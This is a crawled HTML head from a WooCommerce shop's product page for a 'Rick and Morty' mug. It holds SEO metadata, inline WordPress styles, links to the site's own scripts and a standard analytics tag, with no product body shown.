

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robinplacefabrics.com/product/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs
body_size: 32125
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://robinplacefabrics.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs - RobinPlaceFabrics</title>
	<meta name="description" content="Best Christmas Gift: Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs  Xmas is comming.. Hurry Up.. !!" />
	<link rel="canonical" href="https://robinplacefabrics.com/product/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs - RobinPlaceFabrics" />
	<meta property="og:description" content="Best Christmas Gift: Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs  Xmas is comming.. Hurry Up.. !!" />
	<meta property="og:url" content="https://robinplacefabrics.com/product/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs" />
	<meta property="og:site_name" content="RobinPlaceFabrics" />
	<meta property="article:modified_time" content="2021-01-05T12:56:17+00:00" />
	<meta property="og:image" content="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992.png" />
	<meta property="og:image:width" content="1155" />
	<meta property="og:image:height" content="1155" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://robinplacefabrics.com/product/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs","url":"https://robinplacefabrics.com/product/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs","name":"Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs - RobinPlaceFabrics","isPartOf":{"@id":"https://robinplacefabrics.com/#website"},"primaryImageOfPage":{"@id":"https://robinplacefabrics.com/product/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs#primaryimage"},"image":{"@id":"https://robinplacefabrics.com/product/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs#primaryimage"},"thumbnailUrl":"https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992.png","datePublished":"2017-11-25T03:55:08+00:00","dateModified":"2021-01-05T12:56:17+00:00","description":"Best Christmas Gift: Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs Xmas is comming.. Hurry Up.. !!","breadcrumb":{"@id":"https://robinplacefabrics.com/product/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://robinplacefabrics.com/product/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://robinplacefabrics.com/product/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs#primaryimage","url":"https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992.png","contentUrl":"https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992.png","width":1155,"height":1155},{"@type":"BreadcrumbList","@id":"https://robinplacefabrics.com/product/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://robinplacefabrics.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://robinplacefabrics.com/shop"},{"@type":"ListItem","position":3,"name":"Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs"}]},{"@type":"WebSite","@id":"https://robinplacefabrics.com/#website","url":"https://robinplacefabrics.com/","name":"RobinPlaceFabrics","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://robinplacefabrics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="RobinPlaceFabrics &raquo; Feed" href="https://robinplacefabrics.com/feed" />
<link rel="alternate" type="application/rss+xml" title="RobinPlaceFabrics &raquo; Comments Feed" href="https://robinplacefabrics.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://robinplacefabrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobinplacefabrics.com%2Fproduct%2Frick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://robinplacefabrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobinplacefabrics.com%2Fproduct%2Frick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33A596;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wcpa-datetime-css' href='https://robinplacefabrics.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://robinplacefabrics.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://robinplacefabrics.com/wp-content/plugins/woo-custom-product-addons-pro/assets/css/frontend.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://robinplacefabrics.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://robinplacefabrics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://robinplacefabrics.com/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.9.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.9.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://robinplacefabrics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robinplacefabrics.com/wp-json/wp/v2/product/151518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robinplacefabrics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel='shortlink' href='https://robinplacefabrics.com/?p=151518' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179287479-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179287479-1');
</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://robinplacefabrics.com/wp-content/uploads/2017/08/cropped-Robin-icon-280x280.png" sizes="32x32" />
<link rel="icon" href="https://robinplacefabrics.com/wp-content/uploads/2017/08/cropped-Robin-icon-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://robinplacefabrics.com/wp-content/uploads/2017/08/cropped-Robin-icon-280x280.png" />
<meta name="msapplication-TileImage" content="https://robinplacefabrics.com/wp-content/uploads/2017/08/cropped-Robin-icon-280x280.png" />
